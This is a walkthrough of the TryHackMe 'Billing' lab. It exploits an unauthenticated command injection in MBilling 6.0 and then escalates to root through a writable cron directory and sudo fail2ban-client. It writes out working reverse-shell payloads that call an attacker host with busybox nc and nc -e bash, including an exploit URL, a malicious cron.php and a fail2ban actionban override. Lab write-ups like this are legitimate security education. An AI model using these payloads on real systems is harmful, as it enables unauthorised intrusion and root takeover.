
INTRO
Not much information is provided for this room other than
Some mistakes can be costly. Gain a shell, find the way and escalate your privileges!
You can try the room here: TryHackMe | Billing
SCANNING AND ENUMERATION
Starting off with a simple Nmap scan,
sudo nmap -sS <MACHINE IP>
We find out that HTTP is open. Accessing the website, we get greeted with the MBilling web application login page.

Trying to enumerate credentials, we find that there are no signs that separate a valid username from an invalid username. If the credentials are incorrect, the popup message is always “Username and password combination is invalid ”

If you try any form of brute forcing, including directory brute forcing or credentials brute forcing, the server will eventually stop accepting requests. It seems there is some sort of Web Application Firewall that blocks abnormal and suspicious number of requests coming from an IP. Since brute forcing is not an option, we try exploiting the web application instead.
Using BurpSuite, we intercept any incoming and outgoing requests to and from the server. In the HTTP history of BurpSuite, our client made a request for a json file with the URI:
http://10.10.135.69/mbilling/black-neptune.json?_dc=1741511953306
Viewing the response, there is version information for packages and libraries used. However, scrolling down to the bottom, we find the version information for MBilling.

EXPLOIT FOR SHELL
Doing a quick Google search on MBilling, Mbilling is an open-source billing system. Searching for vulnerabilities associated with MBilling version 6.0, there is an unauthenticated RCE vulnerability associated with this version of MBilling.
Looking at the vulnerable code,
if (isset($_GET['demo'])) {

    if ($_GET['demo'] == 1) {
        exec("touch idepay_proccess.php");
    } else {
        exec("rm -rf idepay_proccess.php");
    }
}
if (isset($_GET['democ'])) {
    if (strlen($_GET['democ']) > 5) {
        exec("touch " . $_GET['democ'] . '.txt');
    } else {
        exec("rm -rf *.txt");
    }
}
There are 2 parameters, demo and democ. The demo parameter doesen’t seem to be vulnerable as it just creates a file named idepay_proccess.php. However, the democ variable is vulnerable as it is directly appended into the command, which will be executed externally in a shell if democ is more than 5 characters. There is no input validation involved therefore, users could pass in any values they want. This function could also be called without being authenticated. Using a specially crafted payload made by revshells,
busybox nc <ATTACKER IP> 9001 -e bashHowever, passing this directly would result in errors due to the command ran before and the file extension added after. Therefore, we can use the pipe ‘|’ character to separate the commands so they do not interfere with each other.
| busybox nc <ATTACKER IP> 9001 -e bash |Before using the exploit, make sure to start NetCat listener,

nc -nvlp 9001To run the exploit, enter this link into the web browser:
http://<MACHINE IP>/mbilling/lib/icepay/icepay.php?democ=| busybox nc <ATTACKER IP> 9001 -e bash |We get a connection on our listener!

Converting our shell into an interactive shell requires Python. Enumerating for Python and Python3, we find out that Python3 is installed.
To convert the shell to an interactive shell, type:
python3 -c "import pty; pty.spawn('/bin/bash')"Background the shell with Ctrl+Z and type:
stty raw -echo && fgWe have a fully interactive shell as astersik!




Enumerating the current environment, there is a user, Magnus, and we have access to his home directory where the first flag user.txt is stored and we have read access to user.txt.
SHELL AS ROOT


To cut the long story short, if you try manual enumeration, you will find a config file pointing to /etc/asterisk/res_config_mysql.conf containing dbuser and dbpass.
If you try keying in the password to switch to magnus or root, both would fail. If you try to access the database hosted on port 3306 as discovered using Nmap, that would also fail due to access restrictions. To gain a shell as root has nothing to do with the credentials given or the database.
Getting pspy64 on the machine and running it, we can spy on current active processes. After a while we see:

Every minute, a cron job runs with the UID 0 (root) and runs the command:
sh -c php /var/www/html/mbilling/cron.php ...Viewing the file /var/www/html/mbilling/cron.php,


The file is owned by root, and we do not have write access to the file. The file is also empty, as shown by the size of 0. Even though we cannot edit the current file, we can find a workaround since we own the directory /var/www/html/mbilling which cron.php is located in.
First, we need to give ourselves write permission to mbilling using:
chmod +w /var/www/html/mbilling
Even though we cannot directly write to cron.php as we do not own or have write permissions to the file, we can simply just delete the file and create our own.

Using nano or vi, we can write our own cron.php file. Using revshells again, we craft our command to execute, and make use of the PHP exec() function. The code to put in cron.php is therefore:
<?php
exec("busybox nc <ATTACKER IP> 4001 -e bash");
?>
Before saving the file, we start our NetCat listener on our machine to listen on port 4001 for connections.
nc -nvlp 4001
After a while, we get a successful connection from the target and we are ROOT!!

Getting root flag from here is trivial.
UPDATE: ALTERNATIVE TO SHELL AS ROOT
After the end of the 72-hour hint period, I saw people giving hints on exploiting fail2ban to escalate privileges to root. It seems the creator may have unintentionally or intentionally left an alternative privilege escalation path shown above, which is not the intended vector. So, I tried the intended privilege escalation method. Asterisk can execute fail2ban-client with sudo permissions with no password needed.

After a bit of research, Google, fail2ban makes use of jails, which are similar to policies where you define the ban time, action, log path etc. First we need to enumerate what jails there are. To do so, you can manually read the file at /etc/fail2ban/jail.local or execute the command:
sudo fail2ban-client status
I will be using mbilling_login for the jail to escalate privileges. Next, we need to know what actions there are for the jail chosen. We can enumerate that again manually from the file above or with the command:
sudo fail2ban-client get mbilling_login actions
Reading the jail.local file mentioned above,

Interpreting these parameters, if there are more than 3 failed login attempts, the ban action will be triggered. This ban action and all other actions can be found at /etc/fail2ban/action.d/iptables-allports.conf . Therefore, we want to change the command executed to give us a reverse shell when the ban action is triggered. This can be done by executing this command:
sudo fail2ban-client set mbilling_login action iptables-allports actionban "/usr/bin/nc <ATTACKER IP> 4444 -e /bin/bash"To verify run:
sudo fail2ban-client get mbilling_login action iptables-allports actionbanStart the NetCat listener on your machine:
nc -nvlp 4444Go to the mbilling login page and make 4 failed login attempts, and you should get a connection back to your machine as root.

Note: It seems if you are inactive for a few seconds, you get disconnected from the shell, so get the flag quick!!!
Get the flag:
CONCLUSION
This room left me stumped for hours as I thought the database credentials and open port 3306 definitely had something to do with getting root or switching user to magnus then getting root. When that didn't work I thought it was going to be much more complicated. Turns out the answer was staring at me🤦♂️. This room is certainly interesting for a beginner like me that hasn't learnt the complete in and outs of Linux! Thanks to THM and RunasRs for making this room!